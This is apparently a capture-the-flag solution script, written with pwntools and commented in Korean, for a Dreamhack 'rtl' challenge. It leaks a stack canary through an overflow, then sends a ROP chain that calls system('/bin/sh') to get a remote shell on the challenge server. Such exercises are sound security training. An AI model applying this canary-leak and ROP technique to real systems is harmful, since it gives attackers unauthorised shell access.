 #!/usr/bin/env python3
from pwn import *

e = ELF('./rtl')
p = remote('host3.dreamhack.games', 12960)   # process('./rtl') → remote

def slog(name, addr): return success(': '.join([name, hex(addr)]))

# [1] Leak canary
buf = b'A' * 0x39
p.sendafter(b'Buf: ', buf)
p.recvuntil(buf)
cnry = u64(b'\x00' + p.recvn(7))
slog('canary', cnry)

# [2] Exploit
system_plt = e.plt['system']
binsh = 0x400874
pop_rdi = 0x0000000000400853
ret = 0x0000000000400854   # pop_rdi 바로 다음 = ret (ROPgadget로 확인 가능)

payload  = b'A'*0x38 + p64(cnry) + b'B'*0x8
payload += p64(ret)        # movaps 정렬용
payload += p64(pop_rdi)
payload += p64(binsh)
payload += p64(system_plt)

p.sendafter(b'Buf: ', payload)
p.interactive()